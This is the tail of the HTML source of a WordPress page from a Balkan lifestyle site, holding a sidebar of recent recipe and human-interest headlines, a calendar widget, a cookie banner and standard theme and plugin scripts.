href="https://www.balkanplus.net/ovako-socan-banana-kruh-jos-niste-probali/">Ovako sočan banana kruh još niste probali</a></h3><div class="entry-meta small"><span class="st-lp-time">22:47</span> <span clss="st-lp-date">22 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/cokoladni-oreo-kolac/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/cokoladni-oreo-kolac/">ČOKOLADNI OREO KOLAČ</a></h3><div class="entry-meta small"><span class="st-lp-time">22:46</span> <span clss="st-lp-date">22 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/">Fini muffini od kokosa bez trunke brašna</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h3><div class="entry-meta small"><span class="st-lp-time">14:53</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h3><div class="entry-meta small"><span class="st-lp-time">14:51</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h3><div class="entry-meta small"><span class="st-lp-time">14:50</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/">BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM</a></h3><div class="entry-meta small"><span class="st-lp-time">14:48</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h3><div class="entry-meta small"><span class="st-lp-time">22:58</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h3><div class="entry-meta small"><span class="st-lp-time">22:57</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sebast-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/san-sebastijan-cizkejk-je-napravljen-greskom-u-baru-la-vinja-u-spaniji/">SAN Sebastijan čizkejk je napravljen greškom u baru &#8220;La Vinja“ u Španiji</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617539584_1215610347366832_1050793025190574792_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/caj-od-klincica-sto-se-dogada-tijelu-nakon-15-dana-kod-zena-50video-pogledajte-klikom-ovde/">ČAJ OD KLINČIĆA: što se događa tijelu nakon 15 dana kod žena</a></h3><div class="entry-meta small"><span class="st-lp-time">18:17</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616597241_1215689970692203_7318884037412300064_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedite-kiseli-kupus-10-dana-i-ovo-ce-se-dogoditi-nevjerojatno/">Jedite KISELI KUPUS 10 dana i ovo će se dogoditi! (Nevjerojatno)</a></h3><div class="entry-meta small"><span class="st-lp-time">18:15</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616402809_1215814550679745_6683591992511459743_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koju-hladnocu-hortenzija-podnosi-ispod-ove-temperature-treba-je-obavezno-zastititi/">Koju hladnoću hortenzija podnosi? Ispod ove temperature treba je obavezno zaštititi</a></h3><div class="entry-meta small"><span class="st-lp-time">18:14</span> <span clss="st-lp-date">20 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zimsko-t-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/da-li-je-zapravo-zdravo-trcati-po-hladnoci/">Da li je zapravo zdravo trčati po hladnoći?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:31</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mekane-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mekane-krafne-za-prste-polizati/">Mekane krafne za prste polizati</a></h3><div class="entry-meta small"><span class="st-lp-time">22:30</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/semifredo-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/kremasti-badem-semifredo/">KREMASTI BADEM SEMIFREDO</a></h3><div class="entry-meta small"><span class="st-lp-time">22:29</span> <span clss="st-lp-date">19 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h3><div class="entry-meta small"><span class="st-lp-time">20:54</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.balkanplus.net/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://www.balkanplus.net/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"ebc2a7c527","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"182690","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
